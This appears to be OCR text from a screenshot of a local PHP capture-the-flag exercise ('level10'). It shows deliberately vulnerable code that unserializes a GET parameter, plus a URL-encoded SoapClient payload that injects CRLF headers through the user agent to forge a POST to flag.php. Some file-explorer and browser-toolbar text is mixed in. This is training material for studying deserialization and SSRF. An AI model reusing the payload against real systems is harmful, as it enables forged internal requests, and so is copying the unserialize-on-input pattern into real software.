 <?php
highlight_file(__FILE__);
$c = unserialize($_GET['param']);
$c -> daydream();
/*
In this topic,it is of course possible to pass parameters
flag.php
$flag="*";
$user=$_SERVER['HTTP_USER_AGENT'];
$pass = $_POST['pass'];
if(isset($pass) and isset($user)){
if($pass=='password' and $user=='admin'){
file_put_contents('flag.txt',$flag);
}
}
*/
?>
<br><a href="../level1">点击进入第十一关</a>
点击进入第十一关
level10
新建
排序
查看
此电脑 > OS (C:) > phpstudy_pro > WWW > php > level10
在 level10 中搜索
Downloads
文档
图片
名称 修改日期 类型 大小
flag.php 2022/6/26 13:45 JetBrains PhpSto... 1 KB
flag.txt 2022/6/26 23:13 文本文档 1 KB
index.php 2022/6/26 23:12 JetBrains PhpSto... 1 KB
note.php 2022/6/26 22:56 JetBrains PhpSto... 2 KB
wp.php 2022/6/26 23:12 JetBrains PhpSto... 1 KB
5 个项目
Elements Console Sources Network Performance insights Performance Memory Application Lighthouse Recorder Cookie Editor HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://127.0.0.1/php/level10/index.php?
param=O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22uri%22%3Bs%3A6%3A%22mechoy%22%3Bs%3A8%3A%22location%22%3Bs%3A37%3A%22http%3A%2F%2F127.0.0.1%2Fphp%2Flevel10%2F
flag.php%22%3Bs%3A11%3A%22_user_agent%22%3Bs%3A90%3A%22admin%0D%0AContent-Type%3A+application%2Fx-www-form-urlencoded%0D%0AContent-
Length%3A13%0D%0A%0D%0Apass%3Dpassword%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D